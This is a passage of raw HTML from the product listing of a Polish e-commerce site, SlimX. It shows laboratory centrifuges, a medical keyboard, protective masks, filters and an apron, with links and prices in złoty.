href="https://slimx.pl/en/wirowki-laboratoryjne/570-laboratory-centrifuge-slimx-cl10.html" title="Laboratory centrifuge SlimX CL10" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/1461-home_default/laboratory-centrifuge-slimx-cl10.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="570"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/wirowki-laboratoryjne/570-laboratory-centrifuge-slimx-cl10.html" data-id-product="570" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/wirowki-laboratoryjne/570-laboratory-centrifuge-slimx-cl10.html" data-link="https://slimx.pl/en/wirowki-laboratoryjne/570-laboratory-centrifuge-slimx-cl10.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/wirowki-laboratoryjne/570-laboratory-centrifuge-slimx-cl10.html" title="Laboratory centrifuge SlimX CL10" itemprop="url" > Laboratory centrifuge SlimX CL10 </a></h5><div class="product-desc" itemprop="description"></div><div class="content_price"> <span class="price product-price"> 599,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="571"></div> <a class="product_img_link" href="https://slimx.pl/en/wirowki-laboratoryjne/571-laboratory-centrifuge-slimx-cl20.html" title="Laboratory centrifuge SlimX CL20" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/1381-home_default/laboratory-centrifuge-slimx-cl20.jpg" alt="Laboratory centrifuge SlimX CL20" title="Laboratory centrifuge SlimX CL20" itemprop="image" /> <span class="product-additional" data-idproduct="571"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/wirowki-laboratoryjne/571-laboratory-centrifuge-slimx-cl20.html" data-id-product="571" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/wirowki-laboratoryjne/571-laboratory-centrifuge-slimx-cl20.html" data-link="https://slimx.pl/en/wirowki-laboratoryjne/571-laboratory-centrifuge-slimx-cl20.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/wirowki-laboratoryjne/571-laboratory-centrifuge-slimx-cl20.html" title="Laboratory centrifuge SlimX CL20" itemprop="url" > Laboratory centrifuge SlimX CL20 </a></h5><div class="product-desc" itemprop="description"></div><div class="content_price"> <span class="price product-price"> 1 199,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="587"></div> <a class="product_img_link" href="https://slimx.pl/en/home/587-keyboard-rkm-ik104tpwl.html" title="Keyboard industry RKM-IK104TPWL" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/1425-home_default/keyboard-rkm-ik104tpwl.jpg" alt="Keyboard RKM-IK104TPWL" title="Keyboard RKM-IK104TPWL" itemprop="image" /> <span class="product-additional" data-idproduct="587"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/587-keyboard-rkm-ik104tpwl.html" data-id-product="587" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/587-keyboard-rkm-ik104tpwl.html" data-link="https://slimx.pl/en/home/587-keyboard-rkm-ik104tpwl.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/587-keyboard-rkm-ik104tpwl.html" title="Keyboard industry RKM-IK104TPWL" itemprop="url" > Keyboard industry RKM-IK104TPWL </a></h5><div class="product-desc" itemprop="description"> Medical wireless keyboard&nbsp;RKM-IK104TPWL&nbsp;with&nbsp;&nbsp;touchpad</div><div class="content_price"> <span class="price product-price"> 1 199,00 zł </span></div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="979"></div> <a class="product_img_link" href="https://slimx.pl/en/home/979-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2308-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="979"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/979-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="979" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/979-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/979-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/979-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 7,99 zł </span> <span class="old-price product-price"> 9,99 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="987"></div> <a class="product_img_link" href="https://slimx.pl/en/home/987-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2312-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="987"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/987-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="987" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/987-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/987-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/987-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 6,99 zł </span> <span class="old-price product-price"> 7,99 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="988"></div> <a class="product_img_link" href="https://slimx.pl/en/home/988-maseczka-ochronna-slimx-koronawirus-3.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2290-home_default/maseczka-ochronna-slimx-koronawirus-3.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="988"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/988-maseczka-ochronna-slimx-koronawirus-3.html" data-id-product="988" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/988-maseczka-ochronna-slimx-koronawirus-3.html" data-link="https://slimx.pl/en/home/988-maseczka-ochronna-slimx-koronawirus-3.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/988-maseczka-ochronna-slimx-koronawirus-3.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 6,99 zł </span> <span class="old-price product-price"> 7,99 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="989"></div> <a class="product_img_link" href="https://slimx.pl/en/face-masks/989-antivirus-protective-mask-for-adults.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2298-home_default/antivirus-protective-mask-for-adults.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="989"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/face-masks/989-antivirus-protective-mask-for-adults.html" data-id-product="989" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/face-masks/989-antivirus-protective-mask-for-adults.html" data-link="https://slimx.pl/en/face-masks/989-antivirus-protective-mask-for-adults.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/face-masks/989-antivirus-protective-mask-for-adults.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 7,99 zł </span> <span class="old-price product-price"> 9,99 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="990"></div> <a class="product_img_link" href="https://slimx.pl/en/face-masks/990-protective-mask-for-adults-sterilized.html" title="Protective mask for adults sterilized" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2310-home_default/protective-mask-for-adults-sterilized.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="990"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/face-masks/990-protective-mask-for-adults-sterilized.html" data-id-product="990" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/face-masks/990-protective-mask-for-adults-sterilized.html" data-link="https://slimx.pl/en/face-masks/990-protective-mask-for-adults-sterilized.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/face-masks/990-protective-mask-for-adults-sterilized.html" title="Protective mask for adults sterilized" itemprop="url" > Protective mask for adults sterilized </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually&nbsp;sterilized</div><div class="content_price"> <span class="price product-price"> 14,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="994"></div> <a class="product_img_link" href="https://slimx.pl/en/home/994-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2392-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="994"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/994-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="994" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/994-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/994-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/994-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 34,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="996"></div> <a class="product_img_link" href="https://slimx.pl/en/face-masks/996-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX mask filters model MOS01 (3 pcs.)" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2372-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="996"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/face-masks/996-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="996" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/face-masks/996-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/face-masks/996-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/face-masks/996-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX mask filters model MOS01 (3 pcs.)" itemprop="url" > SlimX mask filters model MOS01 (3 pcs.) </a></h5><div class="product-desc" itemprop="description"> Protective mask filters MOS01 (3 pcs.)</div><div class="content_price"> <span class="price product-price"> 14,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="997"></div> <a class="product_img_link" href="https://slimx.pl/en/home/997-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2391-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="997"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/997-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="997" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/997-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/997-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/997-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 9,99 zł </span></div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="998"></div> <a class="product_img_link" href="https://slimx.pl/en/home/998-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2390-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="998"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/998-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="998" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/998-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/998-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/998-maseczka-ochronna-slimx-koronawirus-2.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults</div><div class="content_price"> <span class="price product-price"> 4,99 zł </span> <span class="old-price product-price"> 5,99 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="999"></div> <a class="product_img_link" href="https://slimx.pl/en/home/999-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX Black reusable protective mask" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2402-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="999"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/999-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="999" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/999-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/999-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/999-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX Black reusable protective mask" itemprop="url" > SlimX Black reusable protective mask </a></h5><div class="product-desc" itemprop="description"> Reusable 2-layer black protective mask</div><div class="content_price"> <span class="price product-price"> 5,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1000"></div> <a class="product_img_link" href="https://slimx.pl/en/odziez-ochronna/1000-maseczka-ochronna-slimx-koronawirus-1.html" title="Green protective apron size L" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2469-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1000"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/odziez-ochronna/1000-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1000" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/odziez-ochronna/1000-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/odziez-ochronna/1000-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/odziez-ochronna/1000-maseczka-ochronna-slimx-koronawirus-1.html" title="Green protective apron size L" itemprop="url" > Green protective apron size L </a></h5><div class="product-desc" itemprop="description"> Medical protective apron size L, green</div><div class="content_price"> <span class="price product-price"> 19,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1004"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1004-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2467-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1004"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1004-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1004" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1004-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1004-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1004-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 299,00 zł </span> <span class="old-price product-price"> 349,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1005"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1005-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX Black reusable protective mask" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2483-home_default/maseczka-ochronna-slimx-koronawirus-2.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1005"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1005-maseczka-ochronna-slimx-koronawirus-2.html" data-id-product="1005" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1005-maseczka-ochronna-slimx-koronawirus-2.html" data-link="https://slimx.pl/en/home/1005-maseczka-ochronna-slimx-koronawirus-2.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1005-maseczka-ochronna-slimx-koronawirus-2.html" title="SlimX Black reusable protective mask" itemprop="url" > SlimX Black reusable protective mask </a></h5><div class="product-desc" itemprop="description"> Reusable 2-layer black protective mask</div><div class="content_price"> <span class="price product-price"> 5,99 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1033"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2684-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1033"></span> <span class="effect-hover"></span> </a> <a class="new-box" href="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html"> <span class="product-label new-label">Nowy</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1033" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1033-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 25,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1034"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2683-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1034"></span> <span class="effect-hover"></span> </a> <a class="new-box" href="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html"> <span class="product-label new-label">Nowy</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1034" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1034-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 25,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1035"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2682-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1035"></span> <span class="effect-hover"></span> </a> <a class="new-box" href="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html"> <span class="product-label new-label">Nowy</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" 